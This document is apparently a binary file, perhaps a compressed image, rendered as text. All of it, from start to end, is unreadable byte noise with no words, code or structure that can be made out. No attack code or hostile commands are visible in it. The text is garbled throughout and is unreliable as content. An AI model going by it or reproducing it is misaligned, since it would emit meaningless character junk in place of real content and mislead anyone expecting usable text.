K��AAc���K��$M���P  �! D�^=���
��P֍��P��� ��sq��3vv�z����TЀ��D���q5��P��9���D]�� ��W枨AJx�HwML7C�e5���e�)�#��4K�FǈXA`P!B̋��W<���n� -v�I�!���A(���P)��_P�o��<j���b�t9�a�M����a�$�:D}q=1G��:�n��M {���!�#���$����ݨ�nn�[�V�m^��6լ"��z.�HH�0��Q�C}� ���?戣}_nd qѯraPp">�7����拾^*E�e�a2Bߣ�8�������@7���@`� @ �T ��  $�$d%ө�S&�! �bs2:lYq��2�z�YP`�-U\�D�3c�r�	��FO�/��n��gee������\mKۻv`Ĉ�M�������n��p{��Pi��,�>��\\@I}+��H����yq�S�A  P�X���K?"?�J���R�����kƠ:�wz0���A1H�.Þ�`Ǿ'Z>�{��_t�о`E�R��=�e�lպ�պ��p��օ]�eI��ft�/��M��n�b�����8�����n�(�6?=ųœ�&�p1�D_�m8�!bj�<@P 
� ��D0#��m��b��9�L%L�?C66c-6�EEE8Ei�����i8=TTBnx));x��**n��*���Zr %�D%0���.����������� Q�CC-�CM�-Eb�Od�����&p��πA�A$P$�Ç	.\�P�ć$ �q�F�C:���I�Q.,B� Uā90�@�k؜�LVc� ���"?�pl�͛7�0�@��U�(d �!A�
	bR�Z���y䩒�~�<yzd��izXHe�A+Vnv�kǎ[�TN��T�FF��1q�e���@fi\d��?)�m�H��,z`��@y,0qi߹�����������4\�0AD��'w.=�I'=v��}$H�%O��h�̃�0/�	�fh� ���,,L�C�I�?��Tm�1�VW%H�Vt�!��%�?�:�H��[�ĥI�� �(iĠ�{)��6X-��/�h�Kd^E8%Ԑ�f�q��4�h�g��h�W%�VN>����%&<q\n�?�Xb@�w�IԐsE4]B�U��x	`םv!u�]xp��i K�дL`�pSi�p�O��A� ��� GDP@U�Um�W_BH	�Ԡ#�aX��d��m�xN]�b�&������b���G���"���(���P@���$� ��$4�F��4���cjL:�N�E���;�a����[���U	@_� Pq\I�t�A�fu�$���j�cQ�&٩w��IR��4�6�$``��|��!�fP��������S �F�r�U��D;��DPk:��<�%8���oQ����&�`�=T0+�X�a�&�bx46�
�`#�4/�#1D@P��@:�L�<b_WL�P��qO��U���[oy�ۗ�ަ���5p�`9��/�N��%��0�x>�*���5�_�=�ԁ}Ae��T�1�o\�Cl*3�Y�� ��wA����>6�*�r=k����C+�0
(�[f��Z0��c���\�!ǂ�V	e_��z�'sh	Qԧ�16Yl�r��6�X =wKa�K��pnS��`�`�H���|�˂�b�E0���-�#w���@�Ml-A	H����[=)B��	X ` ��� ,S��>��O+\	��!�k\ Jiq�[�PN�z�x�$Dd�4��=�������a�u5Zh��ہ�#78�YbDe8�?���m�PT���m�oȡ�x<aYz &�5A{��p�R�����8�D�A.y�y\��yX�R8:A,�r�C0:���P=�a0�l@�H������{�\v �%h+j����Pmq^_�͹�ED�BM��8@	��*� �8Zm|W���v�X����i�U-�U��H(��H���AM�9��x�C��;:����8��lS��E�L�غP����]h�cyB:)��p���B<��JF��:Dݧ ��K��"��PQ��4�GN5�K�p��Ásq�� 0vbz$�K�� � iXEǫ�(1vlLaT`>��n����g��� �<Jle"��h���x�	&����qV��n0�@ܣ��x)��%1��ԃ�%�j�`%+�+q�i-g{��#�C� ��x�_9�d#���hu J*� �� ���Ԇi��@
�
��敯�`6u��H����j�ZA=��hi�V�6�/��]et���1 ���_ Ъ�A5�}�dFE�c2�H�1IY���/m�o�y (�W�����[��UQK��3�-k�9�fn<�Cn|�k /`�	C@H�-���Z���r����	v�ج�W����+��}�X�˪F@/��)z�^/6�Z!5:�"1��E����8}lU�دb29�e@ƺp�n�"�da�R�����@��ʃ�)��MS���YEi7�𺰄I5�+;��N�8�0<��-б��`�p����� r�����H��A8C~��lꉟ
��؁ �bg��ZG�7z�È��4�e8��~���zʱXw��b�?�;��U��UMf��!U}�K|���u��:j�L�^�~)�$����q���%ƐQ���
d�*/[�©���Sx� \�V����c� ;�  ��b"A)��A4� �=�w����Q�n6bVJC��6�5��=S7:G�^3�шD�O+`�����ֳ^�M�X9�!�Vɒ�D"�Mzt({�z� P2��%Nk�#����c5�K�蠛�>��v]V�ؙv��l�֜+!D3��Z���|�[�� 8��8@9RΑ*�7�(f� ���\��L �	/o%�
2ڊ����9����0�@�~C����~x�q�A�}���ʢ3�G�6�!��P�Q��� �a/��Ao1��/ad7�RQVB�r���G��#[)tz�� {���s?F#+�(�J�f{-3MJM�;�)��%��C}@�|@�|r=�`!iFvp�F("D��"|e5p�_T#,��~��~�%�G �C�#Ű�:�x�+�I�GY�I�$�'Z��q�fZ����%�j+�j�qI��/�V���46K5	0`�&`�Yj�/.�8�g 1�{J!MtMW�%��+ͳu�'}>3+-�fjF^i�h�p  teg��_Us~��5{F� h~���\]�6 3�1x��I��Q�r���%��Jn��1�d%�Q�P�2h b���5&��qՑ&�G[�%s��.@7�w��Yd���n��7p�{A �"x� Rt `t���%��Y��W'�9�^f��el�}��X�v�������Ȳ���O��G�%X|g܀P�6��p�X4I5\2�y�sYǏ�uJfC5�#�Xa"f%ǡjz �jDɎ7�94� -p�pxq��ט �1�D�(�;c�Lp[�L����u��!8���3�`;��6�f
�QP^a,v�o�R5����e�'�>*� G�M�$�pǀ�^��	�`�88�A�A��"DJEyi��1P�H�I��.��bz�8�C��8z�Vk
� -�H����%>5�Elb0��h�AEK�]ZA�/� n[�7� /�n�P+?p9PFedFl����e�#�iW�И�����헅@�h�@��`�p�4.�sQ9	%�(/��qAiR&�s?�7��Cp Q Qp� i�8�锖uJ�Qρ&$TzVYK- �x@�vJGe�^0��q�S�v �p���b	 /η���n�s:?p��ي�0��C���7>��_U#,���g�x��XU3(u�$He��y�ΘEE`���- �dN�i�r%�by�wC� �3� 	c����aD�8�h��hBp �7��Y`�@1�e�I�90#��Q&�v^f�*Ӈ��!B�^�$~�N�9F�Uګ����5�z#�W�Ywx �c:X�7����'\e@�z.u3xcX7p��q� �8��8(1�ty�	P�*7��$���)���	S��'�CBp 5��Y� �j(A�P�4�z����iJ�lG
�����eB����c��ǫ6E^�v I~��vZ0����vt�u�~�MHL�$��6HR��Z��r�!=٩���j�7�$�qD�Y��5@r �8!���<魖����rU������3���� gA�)y�����5:&�A%Bg	Wj�h!]f��Y�6`+�IX[�w��sD,�4G]*#��Sx�,ے��MaH3�?@�8!�q@I<�r
���bq�	rf�K䪣��� �r��Hsc@=jh7&G��
0�1cר\Y�2�W�A�r���A���+IgU	�Ґ���� �X+ذ�C("R�p�ի�vs����W&�]��`J`n0����E¤L�6٠��!_�Q��B
��ˆc�� g�n�ќ�qq��! �-�Pc�UD�Z[iX;0��8�&�P�j�wE���l���#Ii��/bN؋��k;�i+��Cd!��L�W�D|��y�R^��U�~��(�q��@��1��3a�Q��*�ǭ�q ��T��{���AO��.��Q ��QK��*Q���\bTI	Q�a�Q���u�7jy���a�)��g5d�bv�Y�5��ٰ��[+9�����?A��B,���_ ��0G� ,(�W'	h��d�p�0��*����^쓎:�0�j�(c�:j��	��� �� ������%�����k0i���1��HOB¿q%�Ơ��$UR(Lj9Q<[��5}��Ǔ�JJ��Ø�@�+��T:�L0�C,�WJ5xP� �5� Ѯ˼���z�@`���k��P+ʣ<��Wtuiѩ���C[��j0	k���YͨŰI�r�H����$\�i/�J�8m;�����8& 7#̿W�ǅ�Ț�I���k��pV��	��*=	䰤K�ڻɘ����`Y����$���,���-���M?���� �i�P���<C���Lbȼ�0eb���{��'�AoLPآ������:�n�x@��!��y���AaJ:��ǆ����\R�X���uq4�j	f�����7Л�?P�̅��X�>mʍI���Ľ����MP���Ѻ��e�Ţ�����Ȼ��B+��+0�A�	'9>r�-"����A �)���A&��ͦC6�R8ѩ${���*���ǃ�}�ef4z�h������ʤ�\��h  ��Q�BL�,�x�rͥ����ǒ�k��]6F^6��etCIe�e]�UP�ط��d���Zٺ	���=�� �=ͱ	kZ��؛�*�A���{�N(�!���ŀJU͈'b͘���]/½�f�=�LZ�����MU��K�r���Iь��ݸ�ؾ0��e��P}�r^�x���U{��_�����1-�SB��ȃsV�Xְ�r�>�HFb@;[�.S�گ�͇�- Φi���`/�/ b�y��0d��	5V���6P��[��k;�$
'���p� �.�z键�%����y-w��|�,��-Q|X�+�0�#M��ߢ 	&|�,mq���S�
�U���'=�p���:�5p��ˣMȌ�����}q lZVĿhqu�(��\����QY�A�|�i^ef=�:C!���>���$� P�1�7Nݏ�ݷH5'��I<�%��th-��/I��#�n�Z��WT+b{u &�*�C0o̥�.,�@%��.@Q�뿎�J�-.���gN4F�j.�JϜ3e��%�f�1��z��G�`"��^�� �,�����6��������S�X�2�zD�X�G��>�N�N5Zo��;�rg�����C9��S�p���|�'���(	��� �&��]�X��si�)����P�Q���  ա=�b{Α E&&&8�����Pl--C�6�E�����88����-&E����c��C-C��ĝ�??%%LQL� �L ����L;Z;;*������;x�x)x�����x��/�x/��� ����� �@�9sF"����,B'a�b�X�B�6\�bɀIAP�d`�/.[�dI���F��*���OB�"� ��5:� G�9�P�h�S����4�H�[�Lh�t�G�-BB`G)���dĊ!iՊZ�l��j�T̘�?����GCg�X�F�l��1WN�:uZ<�S��-�ڱ�R������P�
��x���c��P4산±��M���\&S�|Iӥu�0gʴ		,#�>��(�@Q�5�`�P��)�'��uV�Aι�=t��XMP��P�f)�$�\����^<-VO�T��q��|�mȘP�P�5�q��}C�8�|�Y9��Î;� <�Ħcl��� ��BA� �[	���CTy4LG���\!�|eSJA���u�AK'1�Sw��W� ���.�w�'�S ��'R�'� �� J����l��g)��Q�	�tJ.c*�
O���#>&�`f�|��)�9���z$���x�g����y��i9�3k�� [j���m��0PA�EĐCJJ4�aO%^z�w�y��u+0�-��igӘ�x�P���yFu�A�ͩAw0Q�yf�ʾ��)
-�����`�o���-�,h)�����!��Q,�:_'6|2jǈ!�p�IÄpɬSN��Ě#k����;6�f�;7�s���BH"��Ed�P�`\�PU���)���E��j�Rߺ�m��n渎��?eB^l2cI�)�i�>E�nlR_V���J0L4`!.�p�)iT��Б�]����ļX�4Gzұl��9(���	� /�vc��c���:�k8ӓ�1�3Ύ?�cl@>`d�HM�3Qt�L�O"=�xNi_'����~�uZ�ˀ����N�N<FP�
�.5$�S����F1���W��iZC	-PR�㲊)H�(����b(�I� ��A �c���8t��Q�.� �5�	�}+K��!z���̀u��G�R
ng�ۀ�^I�F�<��9���E-�^H�K��-P�N\��v�*��;�i��ŋ`��`#zޅ�9ɍUwXJ��@ ~iA�!f� 
� DVQ@>��<�à×�q,~/��)mC�Ӡ��@�p�d�]��QL�!jT׎�l5;�U�rV�`�l���a�v@��)�!��C��B�j�UB�%pjTkb��8���t��i�mi�:
��{1�4!McQ��;�!}�I#4��FnDQ�gz�t�V�J���ؒ� Rl$�s��Wx��-�����Oa1�ќ�eI|f�p�$�@G�n���(ӱ�ֽfv�L�Jc����F��v��\�=�SU����J��1$J�(�i6әG}&4���%V1&1��W`DMi;O�7��s"PhӚ�:���	w��5�B���� ��� �Lc�+��Qqc!�(&k0��ϰ�(EM�ӄ�2;�HK�+U��k�v�w�c�6"ǜ�������Wӈa��$���5gJ�IUj4�u+E�$�b�ѵ����$��ޖNn�kƟ�@��> �0�]�GDh���T!����݂���x.6���ci8�b1ڨ����5���:�4�2�����e�����bi,u�@��A�e'�vx�IN]�"�d�D���6MݶA��ͭ���p�k.99�/�FD`�l�9�ҪLd(-0��@]D�a	�F���j��m�(�\�@]�{cUF棌dn��4��
��U���n�/I�[�Ȏ��6KM
��#σ�5҇gA�CX���*̛{Eì5���y�Y$�;^��m�yb'�Җ�mS��ͯ��q�]�F��&��KP�F	�{�����5#����V�����FûP�e��Ӕӛk���E�/�LZҰ���
k
���ͱ2a�p�#v�G��3Kcf,lC8n��
B4�A�^?TZO�r'���-ZT�$�i   ��R��[iJ�zיI��4����jrA���jP��r�ӑ��@�
03��7z�}��䡆�yl�}N̙�$\��=Lp3G@A��ɾ	��P����B�H͈n7�on'k��׃�O�<�V�'�M��y������~b�\��v�mw�Ԅc��[t8V0��  2���'�L��J�*$�A1��P+/�/�+z����b�r{=1�eg2�d����nMs�y����|�mV%�:�3p��I=-ͨ>�<]｛zd`@����� ������v�O>�3��ݶ�z`$�3\��ϋ7���e�ڢ�m�ȷIv(�}��r�G�ǲ��L)+��x��c$FS�������z���?��X�Zp�_��+	�J�$3E�J�gR�#��>N�t��C#��a��a=�y�<|4TY"Ea� T�|�wv�ilWb�dM^�p-!\��
t`P'�Qt�&v��ru�f�2�r�s!ˡ/]�r�P��`lx�l�lÅ��8�g a�
��
��s��f�f,5�+fY�F`BnmZ&Sn��>K�U��p4P��Fo�C%%�Mt[+�Lbp-pf��|�dp�C��U1��/fC:6/rP'D l�/>�^�^�g�T�W����tdl��)�Aɖ9"aaƅ5sq1~$��W��@z8�0�+lhY�W��R��t05{�����*sӇ�Va�`h�K�|�7^���)؂�����|����%��|`c�w&�F\�wN�;t�FCZ~����1L�F� ���Q��V���Q�C-�(��?��Q�����?Ur
�7���͈3�&���B��Y��Y�VY��tNG {��F�`�h�Q��av���v��� h +��R	��H�O�-�Dףp��a�i�@W1.pj�1��LWq�����h��DT����4\*�9��T�s����f�� gR8���phY�J�h3z��f#v�|�����נ���Z� :� "�&_��+�L��o���9�R���gigp�}d�!��&�p Q�66�U�G���R��'� *�4��P�Y��eqY�4I�D��'�[Ҧ	b)ɘ"e#5#�0�mF'��ƀ�(Z��>q7�'�Z��;�)<G�a ����P�q�(��hW��	���������[P�L�vH�9)=�q� 9/s�{�P�`�il*�h�*r�ۙ�܉�"�qY��e�cx��(�V8~���]���0�XؖJ�J��f5B��	;��#s؆1u�177d2&C�C�D4��{�9oR�r�B|�Wv	P� G��)���ǡP�5-fM�s)���P��>�Vv���`�WW����Z�z<�j��:�*����ɠ�2�旘S��DX��X���8�� ��ɀ�x3��+7��)�*
�%sCʦ��$Y����2ɐ����+���Y����{���9��&���.�DX�=���U0@oSr�FaF7�4:j����LA�Y�*2J��a�ɗ�a9����(� T� �	��X�1{p��۶J�Gg����yC!4���h�u�:ho
��8�L��L���*�Sy�gW�i���ab` b�O���-�f�w�� @Pp���zc ��L��ĺ呑DP2��q�橘�4�0 �s�xgت�U�p6�q&`G�/�t�a(�%@S6�$z=G�y;Z�u:iN�� @�+��c�)v�WS=Y�%Re O� Op��)�9��! �g	=tP`��FD��LK���aYǷZ�%�*�P��Q��K�x�!8��Jy��k�󌒅m�t�5���t��B�m�t��
jzKo�n�,K�CǪ�95Ƈ�z��Ty���H��-J�"U w�U�	p>�um��P0�;N�����h���k���;��"�<����tiu��.a��ï�'��s"%�hkJ��B������Jp+���CZ�{��1�+��KH�e�z%A���I�䋸�ZpP���R�����;6��gF��F%0O�;R<N�{0�cXK�����C��s��j�*j�F\�$r�FsKv�O�����ȋ��d�i;�oH;�C��ѩ�Y��12!u:2�v�Hs%��%�۬:<���EQĸ�b��7�9�2��Cq�O%��T��S����lžs���6ݐ�@�� ���,;�Rٰ̫�OǓaZ$%����r|�[�]�Y
n�3C�3'��u��!�wȬ�n0��Bꠊ(�Ni��V�\�㫡$�D?�bp7���E���	96'�.�v�n����Х[�9�����E�ٟc��a��;uװ�g�� )��h�����q�5�YJF'��3��e[D��{����C��X��5���� �ܲ��0[=$5��o��G��)[�S\���dZ�Ь<���;!rZ�1��9��
�Z�1�:��I�3h��L���SjY/逨W�ܥv�z��G��A۩��;2�K4���yZt�(�����Eͧ�TM�pTD 
6Dwb1?�p w�*d���D�U��U{��c�Lp ip�8p�<�k���Q�p�dk�(Ĩ�$D�"y��1�|��5Bt�*t��Js8�8�#15�a�l2g�H�{�u�}B����C�[�D���,ϕ����M�ԕ���j|R	5`w�
T'%C��@��}��� Ba o� �D`$eZ$�4�$�ԯ�d�W���
t�yx{�q��s�$M�Ҩ�+�����zn�YBr���UD�
�%o��n��l��uX�Lv���]����J�T�#�\�@N-�YdP�r&2F�����C(\$�D �9� T8�DH6[i ���k,��i������<��E`�
6�u>�z��|6�g����ǆ����W�m�Ǻ��x2&g~"*���"�$$�%xÓ�|���[��]�[��T2qE/��^b��@ʖ�O���� �61�+� 8p�4[ou �!�	qC@��)�V[���4s�ͣoX�L'!���O'�M�gkҳ��3�y���fE�n�BӀirxA��V�L�J)5�"�����n�R�م��Z�:�H���Կ%Up'\�� x�����i�D���P������q�l�s[��N�-h���4gLXb G��T�%�H5�_���r�z�J��!,;�n͇ݰ-�J�?�p�w�x6]��=���9�D|'+p�-�����o�������fE*UID�_c����Z	}C���'���+`������99����yM��j>e�8�������D�$�=�����܆+��*��"�逫�$e�vx����:�/��yѱ�Rdߏ�� }�u����uՔ�_#}
��	��7� �|��D�1�l�O���A��	��  ��L�%�D?688A�A�A++������		����i)����x�����x;��/���)��*�;��)��;LD�?�--6i��-66���?��D0D�Ցl��8���� 	 ��
����� ���	ڨZ�U�xa` �D{1R�H��G{B�4�ȃ.��Q�P & �@H�48q�H#n���I�L&�Z�J�E�E�$�ҥz�:�
�jE�PA�6%�a� z	"�E
������Y/��v�*�WX���|툥�,D�F���"۴��Dy�t�2�c�X��L�@yM@Š��o h�����&���aDO�]eԴ14�ߺ;v����'����C���dr�&�4l.ȋTh" %�2��Q�0I�D�^�N�����u�����ާ�v\YZ��^v1c`_y)X2*��1�4�3�0<�h�NJe<�9����;���c1h�>��j�fci�Q!~ն	o��f�p�@TQoi�@o�PDCD�0��s  Ax�ē�98r�PC��wYEG�i!�AҘ{Y�g��x�g��`��gq:ׁ��5�^xA�1s_���\xA8� ��I�:6	c��8":���Nu�yvIh�����4�jZ��l]u䏬�&�E�f�IIR&&<0D��P�Rs-���p�f��s����S�w $���{���:*���:�ʎ����[�0�2(�|!�C�*3.θA �D0�>y�M�ـj:�C-<�M�	A������+k����k��QC����u���~��p�t�T)M�K�БH�$fN#Ә�mx-���!�M�H��A�%��
��ƻ����/���Rh.���è�ʶ3)@#T���c�q�ͧ�3��c:}@����*Z����6�&�>b��l�9�=TQ����&M���r�I�PDkk�dzW&x�t�s%t��4�I6p����.䮻�1�*����-l����e��~�=2u�E��%��<!�M%�8v�ņc�܉��!��u����SP��P��Ҳ�}�2�U�L��!�.$8H�I�4)����;J;m��L��V�j�;�-0W�X�' �@
A��b=�$�!��[���\�e@>�.�V�5���3)Me1�s���!���!S�Ƒ)��(;�iJf����s^@ H�Mp�!��<"�"���������)-b��k� 9���-�.���®5lQ�>\��Y�y ��ĵmOE$"�����!��A�:��"T�꣢d��G�Uc�%װ�Ʊ�o��?`�#�8�sj\c2?ba5�s��H"�:��RQ��rX�1=b,��gJ�`>l8�q�y$� �*b"D���ox�M��z���n�8�,R���Ib�i,+�<VFL��c#B�Ϭ�ř�Y�s��+����
��q��!��bV�� '��9K�SG'ٱ�'q����M
Ji��
*�R�H����`$n�����a�3 �W�Ά���3��%2d�F��A��Ť��� ������'�	�Ô74e����]ˀi����+	���	U�u$���,|l�@u!y��z�$'�К�mhw�ӬM�?MIJ"�ԥ�vY�|j� ��^5��}c���k��tK'��!z�.f�'�"���B]��)�W�Qb��L���jA1�E�	�k��d����DQp�8��&�����ԙ�,Z���c��M+�:�f#�BiQ��(-��M�m&���_~Ԫ�4,<�:���_?,P��ZDG��nգ�&�6F�p������qPTL�aD��9Y���(/� �<O���ODN�������I)����W�hi�E��_ s�$Լ���W1��`Z���BK<;�dX��j�;��v����^��� RO����r�� $�`��
$`K�Xp��4��qM���Q<&1�l4��sjy��?�Ќ���5�����X*��`ߌ$֍�jH�ϒ��Qg���q ��i
ئc6	No�HFڱ��)byI<ǳ�w��l��gBeO��SƃxA�����>t2�|}6J��6UBb��-K���T���N�A�J9Ri�Z�#^�$4�5F1��Zk�s���cdj��gh#)r�8u�^�%̵r1�K�M
	x��8Ӷ�X�m����?�����'�ghC���NT��]��r:�;���8=�,�T|J[�`m���*C6�e�	���+��b���sQ��$�����8�s���B*M�o��s]���'���T��,�g��Ⱥ�$��j9w�<����.�(h�#������ �x`�V���7��Y���Is�8G�
D���k���l�aޤN�Y�Ή�R�����h
�s)^��R{gUHUμ�iX��_��W��m��vU,�3��~:��~�C�yflYl�`�jO��D�����n�#)��J��K�Pc�a8��G$B��IUHuMe��U<f��5\�	4�ɗ|)�v*w,��_#�G}ۧ׷w�w�G��_���/5,�wY9��we�W}y�H�3OGH/�wJ�b=Ͱ+�o�o�y�g �t�3���Z`h��D�!�C]�i�Wu�e";6"[gA� ��D��f��k��%3!��|4_˧r}5�OX�L7�y�q�q�7�z��z��2����k�&G��g�	�0$�}86]�?�IQ�\{a��J�60� "!x� �VP�!��J8�Pr�o��M^��4&�W��t P�t�Z.P�Z(�Xȇ��v�K�H���W��ju炨P}1X�Fƈܷk1edG�:(S5x���kQr�X$�~�5/§m@R��U��m�=s�;0���t+Fh��(��x(�Ґ oӰi�bogX]�� h�z�4� ~D�H��`S�|8���| m��D��ᨓ9)$!����|6�#�yG����~g¡3�gr��_�B[� ��_A�"\�����XhWHh��yDא������%]��8 W@�ڀ{��GR�4%`4,��@���T($�5�^A��W�嘐)��D_��
�!YDȎM�#L�q�)�i������~P):Sy:��3C�}��RE��aa��7]�yE�Dj����ǐAא� 0.�[c	�y���>{�o�7%�1�BOA�S�Ke>���}}8_�AF4�}E�&��#(���	"�.������	����JYs1U��lQ隸��^s������U�OB��i�Ht\%f����g�(�`���h5�^�h	ip�xy�hc��$�G�Q�t 5���I�|�W��%^╞ㅞ������u�#F�q��}���i��)�UJ�����yYJ����ȃbj��h���VV~�����H0�6��ms� �J򦜺t	&j�%1j�M��3HSQ�Hӌ��.I�óW}�*׍�Z��ip��W�4^���<)k��+��1�X���X���#T�2 *S�4xaq��R���~g�i�t�
B �v\����Jtn� !� �6X ��!�p�	W(*Kt�,�c�O�j4t�7*.>�p��飗𩝊�Bک���D�X��p�9HR�z�9x�����zd�
��(G��e��+��C�h�nӖp#n�Pn�B�i��Z�0�(���F X�y�Pwy.�"��7�WiR���,��N��ڨ�ь'���"^՚�ڲ�
�J�>����n4��@}�J����[�����j !��e�԰�}���5D	Ơ��x�hH����n@)*��Pz_X�D {�VH��/��S�]͂��b4<���+�#���z����i����y��¯�q��xY˪�Z���x�wkDl�}�j���4�m)\���zt�c�r�hJ
#�&)q��4�r?<��׮���"ܪ��`4E��-�7��!;W�j�;E�K��r�
A#�X�J������~
�wX{�KI������x)7w�x���6��(�"n�@0�
�r+�VoZ�L$�s�h��h�$zQ��"�Aͩ>�"�ڭ����!���z��c�Vpx	��ɾ����c�#���x���V���}�k�d����7�^iz�m�n��Ċ�H�h���\)'{�s����c�]�C{?�qǧC;i�Q� ���D�=����%�0&�����V��)����X����������q�J�M)G
� ��r1Gl��x��H�k�i�)��\D�h�����ҷn�(l��7��P�����m<��1�|r<86v8���0%}$'u)���/|]Sp���.�P�똇8�P����+7����x�z��\��,g�[V���5jEP^���r�0`�[k4�P��������[�h��0�0 �\�	*�Ɨ ^���\��$W�3�xEx�� �)��)#8#	Ȟ{=��������J��k"#�C�L�j�W���I���,%g~5eOp��ϙ�3��J)w,�	܅uZV���kiV�Q�ʫПǑ9з*��bn�O^�b�����{�����j*ל�"�%���P:��ځ{��E.��z���\i+�t������K�ȹ��ABYQ����/�M)�pd�w��	l�ax�U=S^7�Y�U�C0	�D��h�ᖹ�C�����
�
CX0����������h,��񽕽*���"��� ̧�Ii�QZ"�!��{5���ؒ��ؠv�������@�+��9 h$��ٜ�}��e�x�/��Z&:p�����r.�=3�`'��ۖ	�la���0�z{tc�9 �0�[�0��@ ф���h���"-�F'�E#x������� 	�{��c�-���b1�,��B<�P��@��P��	?���X$a�wB8����b�t�_�D�.�7��ۮd	P:��6�=�hID��@ �Qɺ�����@@� n��G���5� }�^�E��(���=؋S� 	_�*�#	5����җ���@QJ�z�Ԝ��ף
��k��arc~q.������x$��e$�	�Kb�YN��&f�Y����l�����i5�(�(�i90.�����5Aa��ʖn������t����ӗF[�|���S~#�{I^cKncX�J΢��uI�EzY].;��Ȼn$��Ƥݧ���e��Ԛ��T�	��Ϯl��fG6�,��)$�4:l��i�Os3�z�B�T i��ų\�ar @_�n�iѷ�7��*=����7�_ԍ��u�aA<�䰞*Q��fo�i���#�d̸>�?R�w������)��o�-s���0,���� q��J�eq!��/j5�
����*@�l�X˻��lP@ ��6�Nz�����X~.'U@����>^��]������k��M"G�u��y���t?e�33��$m���򰂏:��$�)�S����iC�G
�i�����	���ؐ{����)6� 
���Dt?9@*;))Z�Z*��@966i881�1^^A+�A=���8��-��???�l���6��?������9��-����&�Ჰ8�����A���������O����&�|P�ۃ1[y�� �! ����'p��ł$;v<jD�$F;�4
�R$˗;$ɤ�#M+@(�A@�$�� !R����UQRKHI1�� ��&Oij�3����S���gA'nV��:t��5fp�	k&m[�����a�['o�0��'j�r[�)^|N^=z���-xү�>����xP���[�i�p��GG���AA�;����NE�L�7�GZN�`y�H�>ac� 
��q�\B�K% B4ݍȑ�dFr#Ȩ�M�#��T/�X�r�/�Yn6t]��?��_��3�8�K4��u4oec�6� `�`��B�,��!c��a���"�>���g8�lq#�Bq�B����j�`AE|b�e���Q }Wo*�T�K�=��O3��9 A O��t%�PF!B�ɓ�*�'EerU���
�t��+��bJ-&|�2�0H[�*�`�m:���a��y�|#���F�8fj�e�e���#f&*- yf�E	��*D2�FZ��ڌ�XD��5f@m�0�nG�ԛJO�ᔱ!�i�ZH@DMiqǕXNT%�&R� �$�MҬ%��Kz�0V*���X�h� .�-cM4�l�m��"�(5 CC�&�l��7?�B����Rbj�X��p:����R�E���"4�c�"c/�� 0�pMC=�had�y�k�D�:ґđSo,�&u����l�O9�����D$E�Ў�9�u`�eCz�T���R�9�x�	��ʅ�!`��־��k�k������g�r�SN��A�ib F�qƢR�Q@�f�gq3�q��r�)G�Q:ùn�m	�&��+5���>S�1�1f��1%�% QBt:Y��lA�o=��pᅧ�{�7a�	KW�)�Ђ��U/��Ms+�`�	��4�*�����,�]�.��z8��b��F�PL�V�G�ر[�fE�a�\4�Ә&F���5  �4$B�:��!g�a��|���8Q	�(`���(S���,2�nH�@�@��eM&izޗd���z�;E��V���'�pˁ�B5��o;`�b]�>��Eo����dF*�f0��bG@P}ꍴ�8�G���o�AAV9���c��~P���|-;@v4��nW$���&a�%9�gb�#��,k)�	�!�*鐃�5�� B􀈔�Ig�k���,�_�	|a���d���>��3|!�m�m9��EM�������'z���g�YG�eL�Jф$�GظSrd�;'���(c�#'r %F���%؎ڬ�fA(�
Cb,:%8�JbPƤ��!iEyV�`Kk=�@�
�� 1YZ��P>�į�E=�4�)́���Y��e���25tF�M�~ɤ^7���8΍oT��o�O��j���B�3!5jA:׋�����@f5I[��5���
����7��������;�B.�:���@@�B������pMB���˼^���ŘgK�-���,S.v�i4���{�q ;\�Ǘ��q�K��la�J���U$!'��=�M@�A��ȹ�|BB��hZ!��� ;1z�Bȩ 1�f&<hBJ���7�L�S&�C
��^zsp�������v0��D8/�r(0�Cå�G�9atƦW�3�2͝N�Qjf5� �,�GuH7���[��J���`ܧ��,\-�ru\n�U��DjBdm(ĺ��Hv��������*F��,�R�nD)���uI*��* ��Y�Ar�94�:�e��!L����s)����G�/] .�B�ϊB��~�gC��/��52!���@��f.j;��}�`+��y�#����Dr�y�y�U=�=Sc��\�41RU>��]Y�J��HC�{+R�p����zj��ɽ(I�N�D�E�i0�M~��X� .�8``$�"8�薉��Ė��d���+�M��� lk[��5��H�uۡ"mbl����Z����P�z�݄�r
�Zy��'2B�02��dm�Y�۲� �7Vt��|h>��S	i�����.�+K&��5#D� ��m����	8`��)���V�N|'�����61A�^h��|��Ϣ�"������3��6��"k�0�����w�{��w���|��O�����O�����^�F��[賝C�'(�@�|/��̀��C&`"VH�-�-��!�d�a�m]�fG�'��}>���Q8<�e�@нD���}�~�{ݿ��P?�ח>����g?��߾��O��?�I���U�e���<=��Ҁ�ĀY��JP��Z�KogB�,ʓ�<�D�'{�U.�!61t�g�S�W�j!(�tv��|�G �v�tgws�}v�}v�}�~�G}�x���'x0�痃:��|'F�3��ex�D�7&LP 5 !i�Ub;��g��J# .�g��z��p%�t�� �af�uc6a_�6lP/�a�$T��Z�(�'p9��&�}+X}~}���7��G�4ȃ����wR��~��:7�A���C�a�s YB�H=6�9�,�{�&ȱ<�Wf��yV�Fvd>�wٔSeW>#�(g7Tx�!X>kPw'����)���w0��18x����'��X���g?,�_}%�H0�_B�EG��K�R��P�F��R�	(	)��BL@�q/s�r����	k3I�2�0c� �v����{�}{�����ڧ����z�Ԉwi� ��}x��I*J\�,� �_�E!^CG�hPTs�~禅P'<>1� �&-Ӏ�a.�!��S�v!56d6�/>EF�  W9�����~�X�Y�3����hI~#xk9x��~���RR�fV�T1/�@���gs6g�P����t[�D�/��Q���6oalPZ�gL醼�v	BX �9�W�7�El�o�v�8���y�(��2�})hx3Ȍ��i����x(����H��Ix} ��GY5,���D&@�S�6� ́�X��s��J@WD�G��铓И�1� �&Wt �Ef�ư	j � 7�i��s	s&F�DF�p|�\��{�,�~��!�	��i}P�(����w:�:���W�'�x%�j���!�x1�|ז_ �K��j��Ѓ�x��P�x���6�pQ�y ��
lЉGgzs��WOB	���[?	r0�@'�]0@��A�sTư�D`%Ա���5n`z	R>��a " �����i}1�]P�]0�Z�j ����s��������]��ک�Ix��!��9����(�p(p=ڣ��j��>Z��j� : P��ګ�J=HYE�7�W�At�;
�?�zi�X��-�y I�l[����L��K�;_bXS�Mƀ4Eՠ�i�IQry&��W@p��il�(�g����g�:��Y�!@wf�-Z�������ڰ�Jx1갼��ǰ{�+x1J}k�-��I�
